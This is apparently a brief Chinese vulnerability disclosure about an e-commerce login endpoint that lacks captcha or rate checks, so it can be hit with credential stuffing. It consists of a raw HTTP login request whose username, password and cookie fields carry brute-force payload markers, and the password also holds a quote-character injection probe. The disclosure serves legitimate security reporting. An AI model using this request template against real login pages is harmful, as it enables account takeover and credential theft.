 ■ 某电商登陆接口无验证导致撞库
POST /security/loginMain HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
Content-Length: 40
Cookie: JSESSIONID=5C536B4AD4C770058A6299AF026C§0011§
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=§admin§&password=§123456'§&captcha=